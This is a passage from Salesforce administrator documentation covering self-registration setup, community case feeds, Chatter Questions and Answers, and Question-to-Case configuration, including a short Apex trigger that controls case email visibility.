You can configure self-registration entirely in Community Management. This customization is recommended only if you want to modify the self-registration behavior beyond the defaults, if you have more then one community in your organization, or if you are using a custom self-registration page.

Note: You can add, edit, or delete Apex using the Salesforce user interface only in a Developer Edition organization, a Salesforce Enterprise Edition trial organization, or sandbox organization. In a Salesforce production organization, you can only make changes to Apex by using the Metadata API deploy call, the Force.com IDE, or the Force.com Migration Tool. The Force.com IDE and Force.com Migration Tool are free resources provided by Salesforce to support its users and partners, but are not considered part of our Services for purposes of the Salesforce Master Subscription Agreement.

- **1.** From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**.
- **2.** Click **Edit** next to CommunitiesSelfRegController.
- **3.** Optionally, enter a value for ProfileId to define the type of profile the user should be assigned.

If you selected a default profile while setting up self-registration in Community Management, the value in the Apex code will override that default.



**4.** Enter the account ID for the partner or customer account that users who self register should be associated with.

If you selected a default account while setting up self-registration in Community Management, the value in the Apex code will override that default.

Ensure that the account you use is enabled as a partner. To do so, go to the account, click **Manage External Account**, then click **Enable as Partner**.

- **5.** If you're enabling self-registration for multiple communities, add code to create appropriate types of users for each community, that is, assigning the correct profile, role, and account ID per community.
- **6.** Click **Save**.
- **7.** Enable access to accounts and contacts for the guest profile. The guest profile is automatically associated with your community's Force.com site.
	- **a.** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities** and click the **Manage** link next to a community.
	- **b.** From Community Management click **AdministrationPages** > **Go to Force.com.**.
	- **c.** Click **Public Access Settings**.
	- **d.** Click **Edit**.
- **e.** In the Standard Object Permissions section, select Read and Create next to Accounts and Contacts.
- **f.** Click **Save**.
- **g.** In the Enabled Apex Class Access related list, click **Edit**.
- **h.** Add the CommunitiesSelfRegController and click **Save**.
- **i.** In the Enabled Visualforce Page Access related list, click **Edit**.
- **j.** Add the CommunitiesSelfReg and click **Save**.
- 8. Optionally, if you want to customize the contents of the default self-registration page, edit the CommunitiesSelfReg page.
	- **a.** From Setup, enter *Visualforce Pages* in the Quick Find box, then select **Visualforce Pages**.
	- **b.** Click **Edit** next to CommunitiesSelfReg.
	- **c.** Add code to customize the fields required for self-registration or the page's look and feel. In the default form, all fields except Password are required.
	- **d.** Click **Save**.

Once setup is complete, external users who submit the completed self-registration form (including a password) are logged in to the community.

 $\triangledown$  Note: If a user self-registers for a community with Chatter Answers enabled, the Chatter Answers User permission is not automatically set for the user.

If you're using a custom Visualforce self-registration page instead of the default CommunitiesSelfReg page, add the following code to CommunitiesSelfRegController. Replace *CommunitiesCustomSelfRegPage* with the name of the custom self-registration page.Then add this to the first line of code in the CommunitiesSelfReg page.

# Use Other Salesforce Features In Your Community

# Enable Cases for Communities Users

Enable cases for external users so that they have access to and can create cases in your communities.

When you enable cases for external users in your community, you can assign cases to those members. Additionally, external members can edit cases, create new cases, add case comments, reassign cases, find case solutions, and create case teams. External users can't edit case comments, associate assets with cases, or delete cases.

- $\mathbb{Z}^{\bullet}$ Note: Case comments added by external users in communities are public and can be viewed by any user that can view the case.
- **1.** Add the Cases tab to the list of available tabs in your community.
- **2.** Set tab visibility and "Read," "Create," and "Edit" object permissions. You can either set them on the profile or using a permission set. We recommend using a permission set if you plan to apply these permissions selectively.
	- **a.** If using a profile, such as the Partner Community profile, set the cases tab setting to Default On and enable the "Read," "Create," and "Edit" object permissions for cases.
	- **b.** If using a permission set, create a permission set with the following settings for cases:
		- **•** In the Tab Settings, select Available and Visible.

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To enable cases for Communities users:

**•** "Manage Profiles and Permission Sets"

**•** In the Object Settings, select "Read," "Create," and "Edit".

If case comment notification to contacts is enabled, emails sent to external users include a link to the community. Emails sent to contacts for case creation and update notifications also include a link to the community.

SEE ALSO:

[Merge Fields for Communities](#page-1639-0) [Enable Portal Reply Email Notifications in Case Feed](#page-2659-0)

# <span id="page-3265-0"></span>Set Up the Community Case Feed

## Community Case Feed

With the community case feed, agents and community members see the life cycle of a case from start to finish. All case interactions appear in a unified, chronological Chatter case feed. Community members benefit from the added functionalities of Chatter, while support-side features help agents provide efficient, personalized support.

The community case feed gives community users an intuitive environment where they can manage their cases. Internal and external users see the following interactions in the community case feed:

- **•** Chatter text, file, and link posts
- **•** Questions in Chatter that are associated with the case
- **•** Case emails

Note: To learn more about case email visibility, see [Emails in the Community Case Feed](#page-3268-0).  $\sqrt{2}$ 

- **•** Read-only social posts on cases if your Salesforce administrator enables them
- x

**Community case feed in a community built on the Customer Service (Napili) template:**

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



Using the publisher **(1)**, users create posts and attach files to the case. The feed **(2)** comes fully equipped with Chatter's collaboration tools: users can bookmark, like, and comment on posts, and mention other users. Images and comments appear inline, making it easy to scan the feed for details. The Attachments component **(3)** displays all case attachments.

When the community case feed is enabled, support agents can:

- **•** Use the Community action in the console case feed to answer community questions and create private and public Chatter posts on cases
- **•** Expose or hide a published post or email in the community case feed of external users

The community case feed is available in all communities that use the self-service community templates or Salesforce Tabs + Visualforce.

#### Known Issues

**•** In communities built on templates, emails in the community case feed don't display inline images or clickable links.

**•** In communities built on the Koa or Kokua community templates, users' names in the community case feed look like links but don't lead anywhere.

#### SEE ALSO:

[Community Case Feed Considerations](#page-3268-1) [Set Up the Community Case Feed](#page-3267-0) [Expose or Hide a Published Post or Email in the Community Case Feed](#page-3269-0)

## <span id="page-3267-0"></span>Set Up the Community Case Feed

The community case feed lets community users and support agents see all case interactions in a unified feed. Also, agents can take more actions directly from the console. To set up the community case feed, enable it in your organization and make sure that the case page in your community is properly configured.

- Important: Before setting up the community case feed, read [Community Case Feed](#page-3268-1)  $\blacksquare$ [Considerations.](#page-3268-1)
- **1.** Enable the community case feed:
	- **a.** From Setup, enter *Support Settings* in the Quick Find box, then select **Support Settings**.
	- **b.** Select **Enable Community Case Feed**.
	- **c.** Optionally, select **Enable Email Notifications for Case Posts** (recommended).
	- **d.** Click **Save**.
- **2.** If your community was built using Salesforce Tabs + Visualforce, make sure that your case page includes a Chatter feed.
- **3.** If your community uses the Koa, Kokua, or Customer Service (Napili) template, confirm that your active case detail page supports the community case feed:
	- **a.**

In Community Builder, click

**b.** Click **Page Management**.

**c.** Find Case Detail in the Name column, and make sure that the active page assigned to it is either Chatter Case Detail (the default) or Record Detail.



If you change the active case detail page, publish your change.

Important: If the community case feed is enabled and you use Basic Case Detail as your active case detail page, external users only see case comments—not Chatter posts or emails—in their case feed. This gives external users far less visibility into their cases. To give users a full view of their case interactions, use Chatter Case Detail or Record Detail as your active case detail page.

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To enable the community case feed:

- **•** "Customize Application"
- **•** Compact case feed enabled in your organization

## <span id="page-3268-1"></span>Community Case Feed Considerations

Before setting up the community case feed, review this essential information.

If the community case feed is enabled:

- **•** Agents can use the Community action in the console case feed to answer community questions and create private and public Chatter posts on cases.
- **•** Agents can expose or hide published Chatter posts and emails in the case feed of external community users.
- **•** External community users with access to a case see associated Chatter posts, questions, and emails in their case feed.

If email notifications for case posts are enabled:

- **•** When someone makes an externally visible post on a case, all case contacts are notified by email. They can comment on the post by replying to the email.
- **•** If you're already using custom email notification settings, such as those triggered by workflows, selecting this preference can create duplicate email notifications.
- **•** In communities built on the Customer Service (Napili) template or Salesforce Tabs + Visualforce, you can turn off these notifications. In your email notification settings, deselect **Posts on one of my cases** under "Email me when someone...".

### SEE ALSO:

<span id="page-3268-0"></span>[Emails in the Community Case Feed](#page-3268-0) [Expose or Hide a Published Post or Email in the Community Case Feed](#page-3269-0) [Set Up the Community Case Feed](#page-3267-0)

## Emails in the Community Case Feed

When you enable the community case feed, external users with access to a case see case emails in their feed. Emails in the community case feed include the email's author, recipients, text, and time sent.

By default, if the case contact sends or receives a case email, that email appears in the feed of all users—both internal and external—with access to the case. For an external user to view the case, their profile must include access to cases in the community.

For example, suppose Rita, an external user, posts a question in a community. The question remains unresolved, and a community moderator creates a case from it using the Question-to-Case action. If the support agent assigned to the case emails Rita from the email publisher, Rita and all other users with access to the case see the email in their case feed. Users with access to a case typically include the assigned support agent and the case contact.

If the community case feed is enabled, you can write an Apex trigger or process to hide or expose all case emails in the feeds of external community users. The IsExternallyVisible field of the EmailMessage object controls the visibility of email messages in the community case feed. When the field is set to true emails sent or received by the case contact are visible to external users with access to the case.

Example: The following trigger exposes all case emails in the feeds of external users with access to the case. This means that case emails between internal users will also be visible to external users with access to the case (for example, if the assigned support agent used the email publisher to email their shipping vendor). To hide all case emails from external users' case feeds, simply change true to false:

```
trigger makepublic on EmailMessage (before Insert) {
for(EmailMessage oe:trigger.new){
oe.IsExternallyVisible=true;
```


Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

```
}
}
```
### SEE ALSO:

[Expose or Hide a Published Post or Email in the Community Case Feed](#page-3269-0)

## <span id="page-3269-0"></span>Expose or Hide a Published Post or Email in the Community Case Feed

When necessary, support agents can expose or hide individual case emails and published Chatter posts in the case feed of community users.

To change the external visibility of a published Chatter post or email on a case:

- **1.** Navigate to the post or email in the compact case feed.
- **2.** In the post or email's drop-down menu:
	- **•** Select **Make Public** to expose an internal Chatter post or email in the case feed of external users with access to the case
	- **•** Select **Make Private** to remove a Chatter post or email from the case feed of external users with access to the case

#### **Make Public option on a case Chatter post:**

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To edit the external visibility of a published Chatter post or email on a case:

- **•** "Edit My Own Posts"
- **•** "Edit Posts on Records I Own"
- **•** Compact case feed enabled in your organization
- **•** Community case feed enabled in your organization



**Make Public option on a case email:**



The agent who owns the case and their superiors see the **Make Public** and **Make Private** options on all case emails and Chatter posts on the case. Internal users who don't own the case also see these options on case posts or emails that they authored.

#### **Making Emails and Chatter Posts** *Private*

Clicking **Make Private** on a case Chatter post or email means that the case contact and any other external users with access to the case no longer see the post or email in their case feed. (It still appears in the feeds of internal users with access to the case.) An agent might choose to make an email or post in the community case feed private if they want to hide their correspondence with the case contact from the case feed of other external users with access to the case.

Note: Keep in mind that when you make an email private, the email recipient(s) already received the email. Similarly, when you make a Chatter post private, remember that external users with access to the case may have been notified by email when it was first posted.

#### **Making Emails and Chatter Posts** *Public*

Clicking **Make Public** on a case Chatter post or email means that the case contact and any other external users with access to the case now see the post or email in their case feed. An agent might choose to make an email or post in the community case feed public in order to keep the case contact updated about internal progress on the case.

## Note:

- **•** The case feed offers handy visual cues to help agents quickly identify which case posts are externally visible. To learn about enabling these visual cues, see "Feed View Options" in [Settings for Feed Views in Case Feed.](#page-2665-0)
- **•** You can write an Apex trigger or process to hide or expose all case emails from the community case feed of external users. For more information, see [Emails in the Community Case Feed](#page-3268-0).

SEE ALSO:

[Community Case Feed](#page-3265-0)

## Post on Cases and Community Questions with the Community Action in the Case Feed

The Community action in the case feed is your default option for responding to customers on cases that originated from a community or customer portal.

To post on cases in a customer portal or community:

- **1.** Click **Answer Customer** on the Case Feed page.
- **2.** Click  $\boxed{\bullet}$  and select **Community**. Depending on how your administrator has set up Case Feed, you may be able to click **Community** without first having to click **Answer Customer**.
- **3.** Enter the message to the customer.



Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create case posts in customer portals or communities:

**•** "Edit" on cases



- **4.** If you're working on a case that was escalated from a question in Chatter Questions or Chatter Answers, choose who you want your post to be visible to:
	- **•** Select **Customer Only** to post your answer as a private reply, or **Everyone** to post it as a public reply.
	- **•** Select **Customer Case** to make a post visible to all internal and external users with access to the case, or **Community Question** to post a public answer on the community user's question. If you select **Customer Case** and your Salesforce administrator has enabled the community case feed, you'll be creating a Chatter post instead of a case comment.



**5.** Optionally, select Send Email to send a message to the customer letting them know that a reply to their question has been posted to the case.

Note: This option is only available if your administrator has enabled it, and if the customer you're replying to is associated with the case and has a valid email address. If your organization uses the community case feed and email notifications for Chatter case posts are enabled, users are automatically notified by email about public posts on their cases and this option doesn't appear.

- **6.** Optionally, attach a Knowledge article to the post.
- **7.** Click the button to publish your post.

Note: If the community case feed is enabled in your organization, you can change the visibility of case posts after they are published. For details, see [Expose or Hide a Published Post or Email in the Community Case Feed.](#page-3269-0)

#### SEE ALSO:

[Send and Reply to Email from Case Feed](#page-2230-0) [Case Feed Overview](#page-2215-0) [Community Case Feed](#page-3265-0)

# Enable Chatter Questions in Your Community

Chatter Questions helps you promote community engagement by giving users the ability to ask and answer questions in their Chatter feed, in groups, and in records. Members in your users' groups and communities can answer questions in Chatter just as they would comment on a Chatter post. Users in communities built on the Customer Service (Napili) template can also attach files to questions.

To set up Chatter Questions in your community, simply add the Question action to the global publisher layout. In organizations created after Summer '14, the Question action is automatically added, but we recommend dragging it to the far left to increase its visibility.



Note: Chatter Questions is not available in communities built on the Koa and Kokua community templates.



## **EDITIONS**

Available in: Salesforce Classic

Chatter Questions is available in: **Group**, **Professional**, **Developer**, **Performance**, **Enterprise**, and **Unlimited** Editions.

### USER PERMISSIONS

To edit the global publisher layout:

**•** "Customize Application"

- **1.** From Setup, enter *Publisher Layouts* in the Quick Find box, then select **Publisher Layouts**.
- **2.** Click **Edit** next to the global publisher layout.
- **3.** Drag the Question action from the palette to the global publisher layout. If the Question action already appears in the layout, drag it to the location where you want it.

#### **4.** Click **Save**.

Note: If you're using a customized publisher layout in groups or on records, make sure that the Question action is added to those layouts as well.

### SEE ALSO:

[Track Chatter Questions Use in Your Salesforce Organization and Communities](#page-3111-0)

# Enable Chatter Answers in Your Community

Chatter Answers is a self-service support community where users can post questions and receive answers and comments from other users or your support agents.

To set up Chatter Answers in Salesforce Communities, follow these high-level steps:

- **1.** Enable Chatter Answers.
	- **a.** From Setup, enter *Chatter Answers Settings* in the Quick Find box, then select **Chatter Answers Settings**.
	- **b.** Select **Enable Chatter Answers**.
- **2.** Ensure that your community members have access to the following objects within your organization:
	- **•** Questions
	- **•** Knowledge Articles
	- **•** Data Categories
- **3.** Create a zone for Chatter Answers.
	- **a.** Enable the zone for Chatter Answers.
	- **b.** Set the Visible In setting to the community that you want the zone shown in.
	- **c.** As a best practice, select a public group from your organization to designate as a Customer Support Agents Group.
- **4.** Add the Q&A tab to your community.
	- **a.** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities** and click the **Manage** link next to a community.
	- **b.** Click **AdministrationTabs**.
	- **c.** Add the Q&A tab to the Selected Tabs list.
	- **d.** Click **Save**.
	- **e.** Click **Close**.
- **5.** Make the Q&A tab visible on profiles that need access to it.
	- **a.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
	- **b.** Click **Edit** for the profile that you want to make the Q&A tab visible for.
	- **c.** Under Standard Tab Settings, set the Q&A tab to Default On.
	- **d.** Click **Save**.

After you have enabled Chatter Answers in your community, consider the following extra deployment options:

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To enable Chatter Answers in Salesforce Communities:

**•** "Customize Application"

- **•** A public-facing Force.com site with or without a portal.
- **•** A Visualforce tab, which provides branding, a customized landing page, and custom access to Chatter Answers within your community.

If a user self-registers for a community with Chatter Answers enabled, the Chatter Answers User permission is not automatically set for the user. Set permissions for Chatter Answers on the community user.

# Set Up Question-to-Case

Add Question-to-Case to your communities, your Salesforce organization, or both.

Question-to-Case lets moderators create cases from unresolved questions in Chatter, which makes it easier to track and resolve your customers' issues. Moderators can create cases from questions directly in the feed, or you can set up processes—similar to workflow rules—in the Lightning Process Builder to automatically create cases from questions that meet specified criteria. Cases from questions are added to a queue so support agents can claim them.

## EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



Question-to-Case is only available in communities where Chatter Questions is enabled.

#### 1. [Enable Question-to-Case](#page-3116-0)

Question-to-Case lets moderators create cases from questions in Chatter to ensure that your customers' questions are quickly resolved. Enable Question-to-Case in your communities, Salesforce organization, or both.

#### 2. [Add the Question from Chatter Field to the Case Detail View](#page-3117-0)

When a case is created from a question in Chatter, the Question from Chatter field on case detail pages displays a link to the original question. This field helps agents quickly navigate to the feed.

3. [Add the Escalate to Case Action to the Feed Item Layout](#page-3117-1)

Give moderators the ability to create cases from questions by adding the Escalate to Case action to Chatter Questions pages. This action is created automatically when Question-to-Case is enabled in your organization.

4. [Confirm Access to the Escalate to Case Action](#page-3118-0)

Does your Salesforce org use more than one record type for cases? Make sure that the profiles that need Question-to-Case have access to the record type associated with the Escalate to Case action. If your org has only one record type for cases, skip this process.

5. [Customize the Escalate to Case Action Layout](#page-3118-1)

Choose which fields appear on the Escalate to Case action, and in what order, based on the information you need to track for each case.

### 6. [Automatically Assign Cases from Questions to a Queue](#page-3119-0)

Case assignment rules aren't supported in Question-to-Case, so by default, cases created from questions are assigned to the moderator who escalates the question. You can write a workflow rule or process that automatically adds cases that were created from questions to a queue so agents can claim them.

7. [Automatically Create Cases from Unresolved Questions in Chatter](#page-3119-1)

As your community or organization develops, ensure that users get speedy answers to their questions. Question-to-Case lets moderators escalate unresolved questions to cases in the feed, but you can make your case resolution process even more efficient by setting up processes—similar to workflow rules—in the Lightning Process Builder. Set up a process that automatically creates a case from questions that meet specified criteria.

SEE ALSO:

[Enable Question-to-Case](#page-3116-0)

## Enable Question-to-Case

Question-to-Case lets moderators create cases from questions in Chatter to ensure that your customers' questions are quickly resolved. Enable Question-to-Case in your communities, Salesforce organization, or both.

- **1.** From Setup, enter *Support Settings* in the Quick Find box, then select **Support Settings**.
- **2.** To enable Question-to-Case in all communities where Chatter Questions is enabled, select **Enable Question-to-Case in Communities**.
- **3.** To enable Question-to-Case in your Salesforce organization, select **Enable Question-to-Case in Salesforce**.
- **4.** Click **Save**.
- Note: Make sure your case page layout is feed-based. The feed-based case page layout lets agents and moderators use the Community action to respond to escalated questions. If your organization was created before Spring '14, your case page layout may not be feed-based.

SEE ALSO:

[Add the Question from Chatter Field to the Case Detail View](#page-3117-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To enable Question-to-Case:

**•** "Customize Application"
## Add the **Question from Chatter** Field to the Case Detail View

When a case is created from a question in Chatter, the Question from Chatter field on case detail pages displays a link to the original question. This field helps agents quickly navigate to the feed.

First, use field-level security to specify which users can see the Question from Chatter field on case detail pages.

- **1.** From the object management settings for cases, go to Fields.
- **2.** Click **Question from Chatter**.
- **3.** Click **Set Field-Level Security**.
- **4.** Select **Visible** for any profile that you want to be able to use Question-to-Case.
- **5.** Click **Save**.

After you make the field visible to users, you can choose to add it to the Case Details view.

- **1.** From the object management settings for cases, go to Page Layouts.
- **2.** Click **Edit** next to the page layout that you want to customize.
- **3.** Drag the Question from Chatter field from the Fields section of the page layout editor palette to the Case Information section of the page.
- **4.** Click **Save**.
- **5.** Click **Page Layout Assignment** to confirm that the user profiles which need Question-to-Case are assigned to the page layout that you customized. In addition, assign internal users who need access to the Question from Chatter field on cases to that page layout.

#### SEE ALSO:

[Add the Escalate to Case Action to the Feed Item Layout](#page-3117-0) [Find Object Management Settings](#page-4295-0) [Find Object Management Settings](#page-4295-0)

## Add the Escalate to Case Action to the Feed Item Layout

Give moderators the ability to create cases from questions by adding the Escalate to Case action to Chatter Questions pages. This action is created automatically when Question-to-Case is enabled in your organization.

- **1.** From Setup, enter *Feed Item* in the Quick Find box, then select **Feed Item Layouts**.
- **2.** Click **Edit** next to Feed Item Layout.
- **3.** Drag the Escalate to Case action from the Quick Actions category in the palette to the Quick Actions in the Salesforce Classic Publisher section.
- **4.** Click **Save**.
- **5.** Click **Page Layout Assignments** to confirm that the user profiles that need Question-to-Case are assigned to the Feed Item Layout.

#### SEE ALSO:

[Confirm Access to the Escalate to Case Action](#page-3118-0)



Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To set field-level security:

**•** "Manage Profiles and Permission Sets"

AND

"Customize Application"

To customize page layouts

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To edit page layouts:

**•** "Customize Application"

## Confirm Access to the Escalate to Case Action

Does your Salesforce org use more than one record type for cases? Make sure that the profiles that need Question-to-Case have access to the record type associated with the Escalate to Case action. If your org has only one record type for cases, skip this process.

First, check which record type is assigned to the profiles that need access to the Escalate to Case action.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Click the name of a profile.
- **3.** In the Record Type Settings section, make a note of which case record types the profile uses.
- **4.** In the Permissions section, make sure that the user profile has either the **Moderate Chatter** or **Moderate Communities Feeds** permission enabled.

Then, check which record type the Escalate to Case action uses, and change it if necessary.

- **1.** From Setup, enter *Actions* in the Quick Find box, then select **Feed Item Actions**.
- **2.** Click **Edit** next to the Escalate to Case action.
- **3.** Confirm that the Record Type field shows a record type that's assigned to the profiles that need access to this action. If it doesn't, select an appropriate record type from the drop-down list.
- **4.** Click **Save**.

#### SEE ALSO:

[Customize the Escalate to Case Action Layout](#page-3118-1)

## Customize the Escalate to Case Action Layout

Choose which fields appear on the Escalate to Case action, and in what order, based on the information you need to track for each case.

